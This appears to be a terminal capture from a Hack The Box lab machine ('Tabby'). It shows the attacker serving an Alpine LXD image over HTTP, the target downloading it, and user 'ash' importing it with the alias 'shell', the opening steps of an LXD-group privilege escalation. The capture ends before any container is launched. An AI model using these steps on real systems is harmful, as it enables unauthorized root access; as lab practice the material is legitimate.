 kali@kali: ~/htb/tabby
kali@kali: ~/htb/tabby/www 162x3
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.194 - - [09/Nov/2020 10:59:14] "GET /alpine-v3.12-x86_64-20201109_1044.tar.gz HTTP/1.1" 200 -
kali@kali: ~/htb/tabby/lxd-alpine-builder 162x3
-rw-r--r-- 1 kali kali   26530 Nov  9 10:43 LICENSE
-rw-r--r-- 1 kali kali     768 Nov  9 10:43 README.md
kali@kali:~/htb/tabby/lxd-alpine-builder$
kali@kali: ~/htb/tabby 162x25
total 3144
drwxr-x--- 4 ash  ash     4096 Nov  9 16:15 .
drwxr-xr-x 3 root root    4096 Jun 16 13:32 ..
-rw-rw-r-- 1 ash  ash  3183121 Nov  9 15:49 alpine-v3.12-x86_64-20201109_1044.tar.gz
lrwxrwxrwx 1 root root       9 May 21 20:32 .bash_history -> /dev/null
-rw-r----- 1 ash  ash      220 Feb 25  2020 .bash_logout
-rw-r----- 1 ash  ash     3771 Feb 25  2020 .bashrc
drwx------ 2 ash  ash     4096 May 19 11:48 .cache
-rw-r----- 1 ash  ash      807 Feb 25  2020 .profile
drwxr-xr-x 3 ash  ash     4096 Nov  9 16:15 snap
-rw-r----- 1 ash  ash        0 May 19 11:48 .sudo_as_admin_successful
-rw-r----- 1 ash  ash       33 Nov  9 14:32 user.txt
ash@tabby:~$ lxc image import ./alpine-v3.12-x86_64-20201030_0034.tar.gz --alias shell
<ine-v3.12-x86_64-20201030_0034.tar.gz --alias shell
Error: open ./alpine-v3.12-x86_64-20201030_0034.tar.gz: no such file or directory
ash@tabby:~$ lxc image import ./alpine-v3.12-x86_64-20201109_1044.tar.gz --alias shell
<ine-v3.12-x86_64-20201109_1044.tar.gz --alias shell
ash@tabby:~$ lxc image list
lxc image list
+-------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| ALIAS | FINGERPRINT  | PUBLIC |          DESCRIPTION          | ARCHITECTURE |   TYPE    |  SIZE  |         UPLOAD DATE         |
+-------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
| shell | 2f656b5b2c56 | no     | alpine v3.12 (20201109_10:44) | x86_64       | CONTAINER | 3.04MB | Nov 9, 2020 at 4:20pm (UTC) |
+-------+--------------+--------+-------------------------------+--------------+-----------+--------+-----------------------------+
ash@tabby:~$